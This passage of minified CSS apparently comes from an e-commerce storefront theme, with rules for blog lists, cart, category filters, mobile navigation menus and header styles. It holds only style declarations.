100%;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center}.blog-layout-list.blog-page-list .post-holder .post-header{flex:0 0 52%;max-width:52%;padding-right:50px}.blog-layout-list.blog-page-list .post-holder .post-content .post-description{margin-top:1.7rem}.blog-layout-list.blog-page-list .post-holder .post-content .post-read-more{margin:3rem 0 0}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{padding-left:0 !important}.cart-container #block-shipping>.title{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{width:78%;margin:auto}.cart-container .cart-bottom .free-ship-calculated{flex:0 0 60%;max-width:60%}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{background:#fff;border:1px solid var(--border-color__base,#eee)}.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{width:calc(75% - 30px)}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{padding:var(--element-padding)}.product__style-3.page-layout-2columns-left .sidebar #layered-filter-block,.product__style-3.page-layout-2columns-right .sidebar #layered-filter-block{padding-right:0}.product__style-3.page-layout-2columns-left .filter-options-item,.product__style-3.page-layout-2columns-right .filter-options-item{padding-top:2rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .column.main{padding-top:27px}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-current{margin-top:3rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;box-shadow:rgba(0,0,0,.1) 0 8px 20px 0;display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title{pointer-events:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:before,.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:after{display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content li.item{padding-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-track{background:#fff}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-thumb{background:#aaa}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-label{font-weight:400}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.catalog-category-fullwidth #layered-filter-block .filter-subtitle,.catalog-category-packery #layered-filter-block .filter-subtitle,.catalog-category-masonry #layered-filter-block .filter-subtitle,.catalog-category-grid #layered-filter-block .filter-subtitle{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.block.filter>.cat_filter{display:none}.toolbar-products>.cat_filter{display:block}.catalog-category-sidebar-canvas .block.filter>.cat_filter{display:block}.catalog-category-sidebar-canvas .toolbar-products .cat_filter{display:none}.catalog-category-sidebar-canvas .block.filter .block-subtitle{padding:4rem 5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:0 50px 50px}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type=row][data-appearance=contained],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type=row][data-appearance=contained]{padding:0}}@media all and (max-width:1199px),print{.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections .menu-item-has-children>.submenu-item,.navigation.nav-sections .menu-item-has-children .submenu:not(:first-child){-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px;position:fixed !important;left:0 !important;top:0 !important;padding:0 3rem}.submenu-mobile-title{background-color:#f5f5f5;padding:15px 30px;margin:0 -30px;border-bottom:1px solid var(--border-color__base,#eee);color:var(--heading__color__base,#000);font-size:16px;font-weight:var(--navigation-level0-item__font-weight)}.submenu-mobile-title i{margin-right:1rem}.submenu-mobile-title i.icon-chevron-left:before{content:"\f053";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:400;font-style:normal}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--headings__font-weight-secondary);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:var(--heading__color__base,#000);text-decoration:none;display:block;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.navigation.nav-sections .level1.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level2.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level3.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level4.menu-item-has-children.opened-is>.submenu-item,.navigation .menu-item-has-children.opened-is .submenu:not(:first-child){-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background);border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:16px;padding-right:0;padding-bottom:16px;padding-left:0}.navigation a,.navigation a:hover{color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--text-weight);line-height:1.5;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:0}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}body .navigation a,body .navigation .level0>.level-top{padding:10px 0}.nav-open .page-header{z-index:502}.nav-open body .navigation .mobile-menu-content>ul>li.block_content a:after{display:none}body .header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:block !important}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-main-menu,.navigation .close-menu{font-size:0;position:absolute;z-index:2;top:15px;right:40px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);padding:0}.navigation .close-main-menu:after,.navigation .close-menu:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;font-weight:300}.navigation .close-main-menu:after{color:inherit}.navigation .menu-mobile-title{font-size:1.2rem;text-transform:uppercase;position:relative;background-color:var(--heading__color__base,#000);color:#888;padding:0 6rem 0 1.5rem;font-weight:var(--navigation-level0-item__font-weight);display:flex !important}.navigation .menu-mobile-title a{color:inherit;padding:1.5rem;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active{color:#fff}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:after,.navigation .menu-item-has-children>a:after{right:0 !important;width:auto;height:auto;background-color:transparent;content:"\f054";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap;margin-top:-5px;content:"\f054" !important;transform:none !important;background:0 0 !important}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:before,.navigation .menu-item-has-children>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:after,.navigation .menu-item-has-children>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:before,.navigation .menu-item-has-children>a:before{display:none}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-currency>a:after,.navigation .menu-item-has-children.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-language>a:after,.navigation .menu-item-has-children.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a.ui-state-active:after,.navigation .menu-item-has-children>a.ui-state-active:after{transform:translate(-50%,-50%) rotate(180deg)}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li .submenu:not(:first-child) ul>li.level1>a{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation ul li.append-content a,.navigation ul li.switcher-option:not(:last-child) a,.navigation ul li.level0 li.ui-menu-item:not(:last-child) a,.navigation ul li>a.level-top{border-bottom:1px solid var(--border-color__base,#eee)}.navigation ul li>a:hover{color:var(--heading__color__base,#000)}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:58px;z-index:2;cursor:pointer}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;text-align:left}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before{opacity:0}.nav-open body .navigation{padding:0;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation .mobile-menu-content{-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;height:100%;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column}.nav-open body .navigation .mobile-menu-content>ul.menu,.nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{flex:1;padding:0 2rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding:2rem 2rem 5rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account svg{display:none}.nav-open body .navigation .mobile-menu-content>ul>li{padding:0 1rem;text-align:left}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:space-between}.vertical-before-open{overflow:hidden}.vertical-menu-container .menu-mobile-title{margin-bottom:1.5rem}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.nav-horizontal .vertical-menu-container.navigation{display:none}ul.social-link .tooltip-content{display:none !important}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.header__menu{flex:1;order:-1}.header__action{flex:1}.header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:none !important}.navigation ul.header-links-account li.header-links>a{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);background:var(--button__background,#fff);letter-spacing:var(--button__letter-spacing,false);display:inline-block;text-decoration:none;width:100%;text-align:center;border-radius:var(--button__border-radius)}.navigation ul.header-links-account li.header-links>a:focus,.navigation ul.header-links-account li.header-links>a:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a.disabled,.navigation ul.header-links-account li.header-links>a[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a{opacity:.5;cursor:default;pointer-events:none}.navigation ul.header-links-account li.header-links>a:hover,.navigation ul.header-links-account li.header-links>a:active,.navigation ul.header-links-account li.header-links>a:focus{text-decoration:none}.navigation ul.header-links-account li.header-links>a span{position:static;opacity:1;visibility:visible;background:0 0;box-shadow:none;transform:none;text-align:center;padding:0;margin:0;font-size:var(--button__font-size);line-height:22px;transform:none !important}.navigation ul.header-links-account li.header-links>a span:after,.navigation ul.header-links-account li.header-links>a span:before{display:none}.navigation ul.header-links-account li.header-links>a.header-icon{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);font-size:var(--button__font-size)}.navigation ul.header-links-account li.header-links>a.header-icon:focus,.navigation ul.header-links-account li.header-links>a.header-icon:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.navigation ul.header-links-account li.header-links>a.header-icon:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.navigation ul.header-links-account li.header-links>a.header-icon.disabled,.navigation ul.header-links-account li.header-links>a.header-icon[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a.header-icon{opacity:.5;cursor:default;pointer-events:none}.header_style-2{--header_padding:0}.header_style-2 .header_middle{--header_padding:8px}.header_style-2 .header__menu .nav-toggle,.header_style-2 .col_left .nav-toggle,.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{position:absolute;left:1.5rem;top:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;z-index:1}.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{left:auto;right:1.5rem;z-index:2}.header_style-2 .header__menu .block-search .dropdown-toggle,.header_style-2 .col_left .block-search .dropdown-toggle{top:2px}.header_style-2 .sticky-header{position:relative}.header_style-2 .header__action>.flex-layout{padding-right:4rem}.header_style-12 .header_middle{--header_padding:15px}.header_style-13 .logo-container .logo,.header_style-3 .logo-container .logo{position:absolute;left:0;right:0}.header_style-13 .logo-container .logo img,.header_style-3 